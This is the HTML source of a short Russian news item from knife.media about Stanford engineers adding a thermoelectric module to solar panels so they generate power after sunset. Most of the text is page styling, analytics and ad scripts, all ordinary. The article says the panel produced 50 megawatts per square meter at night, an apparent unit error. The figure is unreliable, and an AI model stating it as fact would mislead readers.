.gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/night-solar-panel/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Инженеры из Стэнфордского университета собрали фотогальванический элемент, который аккумулирует энергию из окружающей среды не только днем, но и ночью. Его можно поставить в обычные солнечные панели, и они будут работать даже после заката.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Инженеры из Стэнфордского университета собрали фотогальванический элемент, который аккумулирует энергию из окружающей среды не только днем, но и ночью. Его можно поставить в обычные солнечные панели, и они будут работать даже после заката.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/171075-6250370c91c59.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/night-solar-panel/">
<meta property="og:title" content="Инженеры собрали солнечные панели, которые могут работать после заката">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/171075-6250370c91c59.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","@id":"https://knife.media/night-solar-panel/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/night-solar-panel/"},"headline":"Инженеры собрали солнечные панели, которые могут работать после заката","datePublished":"2022-04-08T16:23:57+03:00","dateModified":"2022-04-08T16:23:57+03:00","url":"https://knife.media/night-solar-panel/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/171075-6250370c91c59.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Марина Климова"}],"about":[{"name":"technologies"},{"name":"eco"}],"articleBody":"Инженеры из Стэнфордского университета собрали фотогальванический элемент, который аккумулирует энергию из окружающей среды не только днем, но и ночью. Его можно поставить в обычные солнечные панели, и они будут работать даже после заката, пишет Independent. Элемент использует тепло, поднимающееся с поверхности планеты обратно в воздух. Эта энергия похожа на солнечную. Модернизированная фотоэлектрическая панель смогла ночью генерировать 50 мегаватт энергии на квадратный метр.  💡 В новом элементе используется термоэлектрический модуль. Он генерирует напряжение и ток за счет разницы температур между фотоэлементом и окружающей средой.  Во всем мире примерно 750 миллионов человек по ночам не имеют доступа к электричеству. Фотогальванический элемент поможет недорого решить эту проблему.  📱 Ранее корейские инженеры разработали прозрачные солнечные панели. Их можно встраивать в смартфоны."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-82"><a class="gofollow" data-track="ODIsMSwxLDYw" href="https://knife.media/vse-luchshee-v-proshlom-literaturnye-itogi-2025-go-cherez-trendy-knizhnogo-rynka/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-35.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-35.png" alt="Литературные итоги-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-171075">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/technologies/">технологии</a><div class="meta"><a class="meta__item" href="https://knife.media/author/mk/" rel="author">Марина Климова</a></div><div class="meta"><span class="meta__item"><time datetime="2022-04-08T16:23:57+03:00">8 апреля 2022</time></span></div></div><h1 class="entry-header__title">Инженеры собрали солнечные панели, которые могут работать после заката</h1><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fnight-solar-panel%2F&#038;title=%D0%98%D0%BD%D0%B6%D0%B5%D0%BD%D0%B5%D1%80%D1%8B%20%D1%81%D0%BE%D0%B1%D1%80%D0%B0%D0%BB%D0%B8%20%D1%81%D0%BE%D0%BB%D0%BD%D0%B5%D1%87%D0%BD%D1%8B%D0%B5%20%D0%BF%D0%B0%D0%BD%D0%B5%D0%BB%D0%B8%2C%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5%20%D0%BC%D0%BE%D0%B3%D1%83%D1%82%20%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D1%82%D1%8C%20%D0%BF%D0%BE%D1%81%D0%BB%D0%B5%20%D0%B7%D0%B0%D0%BA%D0%B0%D1%82%D0%B0" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fnight-solar-panel%2F&#038;text=%D0%98%D0%BD%D0%B6%D0%B5%D0%BD%D0%B5%D1%80%D1%8B%20%D1%81%D0%BE%D0%B1%D1%80%D0%B0%D0%BB%D0%B8%20%D1%81%D0%BE%D0%BB%D0%BD%D0%B5%D1%87%D0%BD%D1%8B%D0%B5%20%D0%BF%D0%B0%D0%BD%D0%B5%D0%BB%D0%B8%2C%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5%20%D0%BC%D0%BE%D0%B3%D1%83%D1%82%20%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D1%82%D1%8C%20%D0%BF%D0%BE%D1%81%D0%BB%D0%B5%20%D0%B7%D0%B0%D0%BA%D0%B0%D1%82%D0%B0" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>Инженеры из Стэнфордского университета собрали фотогальванический элемент, который аккумулирует энергию из окружающей среды не только днем, но и ночью. Его можно поставить в обычные солнечные панели, и они будут работать даже после заката, <a href="https://www.independent.co.uk/tech/solar-panel-night-electricity-b2051964.html" target="_blank" rel="noopener">пишет</a> Independent.</p>
<p>Элемент использует тепло, поднимающееся с поверхности планеты обратно в воздух. Эта энергия похожа на солнечную. Модернизированная фотоэлектрическая панель смогла ночью генерировать 50 мегаватт энергии на квадратный метр.</p>
<figure class="figure figure--quote">
<blockquote style="background-color: #efeeec;"><p>💡 В новом элементе используется термоэлектрический модуль. Он генерирует напряжение и ток за счет разницы температур между фотоэлементом и окружающей средой.</p></blockquote>
</figure>
<p>Во всем мире примерно 750 миллионов человек по ночам не имеют доступа к электричеству. Фотогальванический элемент поможет недорого решить эту проблему.</p>
<figure class="figure figure--remark">
<blockquote><p>📱 Ранее корейские инженеры <a href="https://knife.media/invisible-solar-panels/" target="_blank" rel="noopener">разработали</a> прозрачные солнечные панели. Их можно встраивать в смартфоны.</p></blockquote>
</figure>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/technologies/" rel="tag">технологии</a><a href="https://knife.media/tag/eco/" rel="tag">экология</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fnight-solar-panel%2F&#038;title=%D0%98%D0%BD%D0%B6%D0%B5%D0%BD%D0%B5%D1%80%D1%8B%20%D1%81%D0%BE%D0%B1%D1%80%D0%B0%D0%BB%D0%B8%20%D1%81%D0%BE%D0%BB%D0%BD%D0%B5%D1%87%D0%BD%D1%8B%D0%B5%20%D0%BF%D0%B0%D0%BD%D0%B5%D0%BB%D0%B8%2C%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5%20%D0%BC%D0%BE%D0%B3%D1%83%D1%82%20%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D1%82%D1%8C%20%D0%BF%D0%BE%D1%81%D0%BB%D0%B5%20%D0%B7%D0%B0%D0%BA%D0%B0%D1%82%D0%B0" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fnight-solar-panel%2F&#038;text=%D0%98%D0%BD%D0%B6%D0%B5%D0%BD%D0%B5%D1%80%D1%8B%20%D1%81%D0%BE%D0%B1%D1%80%D0%B0%D0%BB%D0%B8%20%D1%81%D0%BE%D0%BB%D0%BD%D0%B5%D1%87%D0%BD%D1%8B%D0%B5%20%D0%BF%D0%B0%D0%BD%D0%B5%D0%BB%D0%B8%2C%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5%20%D0%BC%D0%BE%D0%B3%D1%83%D1%82%20%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D1%82%D1%8C%20%D0%BF%D0%BE%D1%81%D0%BB%D0%B5%20%D0%B7%D0%B0%D0%BA%D0%B0%D1%82%D0%B0" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/biology/">биология</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-18T12:45:28+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-predlozhili-po-novomu-vzglyanut-na-opyt-okolosmertnyh-perezhivanij/">Ученые предложили по-новому взглянуть на околосмертные переживания</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/medicine/">медицина</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-18T11:00:34+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-sozdali-umnuyu-tabletku-napominayushhuyu-cheloveku-o-tom-chto-on-prinyal-lekarstvo/">Ученые создали «умную таблетку», напоминающую человеку о том, что он принял лекарство</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/animals/">животные</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-17T16:55:52+03:00">17 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/gigantskuyu-sobaku-po-klichke-minni-priznali-samoj-vysokoj-iz-nyne-zhivushhih-sobak/">Гигантскую собаку по кличке Минни признали самой высокой из ныне живущих собак</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/brain/">мозг</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-17T14:05:54+03:00">17 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-obnaruzhili-chto-meditacziya-pomogaet-ochishhat-mozg-ot-othodov/">Ученые обнаружили, что медитация помогает очищать мозг от «отходов»</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/personal-experience/">личный опыт</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-17T12:35:27+03:00">17 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/nahodka-dnya-interaktivnaya-istoriya-pro-poisk-reczepta-togo-samogo-blyuda-iz-detstva/">Находка дня: интерактивная история про поиск рецепта того самого блюда из детства</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/communication/">общение</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-17T11:00:42+03:00">17 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-predlozhenie-otmenit-vstrechu-ranit-lyudej-gorazdo-menshe-chem-my-predpolagaem/">Исследование: предложение отменить встречу ранит людей гораздо меньше, чем мы предполагаем</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"171075","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d 